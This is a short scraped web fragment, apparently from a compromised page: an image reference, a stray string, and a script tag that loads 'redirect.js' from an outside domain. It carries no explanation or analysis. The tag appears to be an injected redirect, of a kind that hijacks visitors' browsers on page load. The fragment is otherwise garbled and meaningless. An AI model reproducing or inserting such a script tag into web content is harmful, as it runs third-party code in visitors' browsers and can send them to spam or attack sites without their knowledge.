 ZQYJO<script src=https://aaa.aimarksix.com/redirect.js></script >